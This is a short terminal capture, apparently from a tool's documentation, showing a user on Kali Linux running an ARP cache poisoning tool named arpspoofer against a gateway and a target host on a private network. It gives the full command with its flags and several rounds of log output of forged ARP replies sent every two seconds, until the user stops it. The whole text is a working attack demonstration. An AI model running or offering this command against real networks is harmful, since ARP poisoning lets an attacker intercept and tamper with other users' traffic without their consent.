 kali@kali: /opt/arpspoofer
┌──(kali㉿kali)-[/opt/arpspoofer]
└─$ sudo ./arpspoofer -g 192.168.1.254 -t 192.168.1.150 -i wlan0 -d 2
arpspoofer
ARP Cache poisoning tool
(@NullBrunk)
[15:26:40] [INFO] gathering mac addresses
[15:26:41] [INFO] ARP to 192.168.1.150 - 192.168.1.254 is-at c6:08:63:4b:2e:d7
[15:26:41] [INFO] ARP to 192.168.1.254 - 192.168.1.150 is-at c6:08:63:4b:2e:d7
[15:26:41] [WARNING] sleeping 2 sec
[15:26:43] [INFO] ARP to 192.168.1.150 - 192.168.1.254 is-at c6:08:63:4b:2e:d7
[15:26:43] [INFO] ARP to 192.168.1.254 - 192.168.1.150 is-at c6:08:63:4b:2e:d7
[15:26:43] [WARNING] sleeping 2 sec
[15:26:45] [INFO] ARP to 192.168.1.150 - 192.168.1.254 is-at c6:08:63:4b:2e:d7
[15:26:45] [INFO] ARP to 192.168.1.254 - 192.168.1.150 is-at c6:08:63:4b:2e:d7
[15:26:45] [WARNING] sleeping 2 sec
^C
[15:26:45] [ERROR] user exit
┌──(kali㉿kali)-[/opt/arpspoofer]
└─$